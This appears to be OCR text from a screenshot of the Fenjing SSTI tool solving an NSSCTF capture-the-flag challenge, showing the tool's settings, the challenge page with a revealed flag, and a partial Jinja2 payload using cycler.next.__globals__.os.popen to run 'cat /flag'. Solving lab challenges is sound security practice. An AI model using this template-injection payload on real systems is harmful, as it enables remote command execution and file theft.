 焚靖
127.0.0.1:11451
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键
枚举waf关
键字 ? 不枚举waf关键字
开始分析
<html>
<title>here s ssti</title>
<body>
<h1>欢迎 NSSCTF{15a1515b-
e6d4-40a0-85ac-776d49e18e64}
</h1>
<!--hint:貌似7*8用双花括号包裹会有不同的结果🧐-->
<p>你已经掌握ssti的精髓了，开始读取flag吧！！🫡<br/>提
示模板是Jinja2，参考文章https://www.cnblogs.com/
hetianlab/p/17273687.html🤪<br/>推荐工具fenjing，
可上网下载，也可进群咨询😉</p>
提交表单完成，返回值为200，输入为{'name':
"{{(cycler.next.__globals__.os.popen('cat /
cat /flag 执行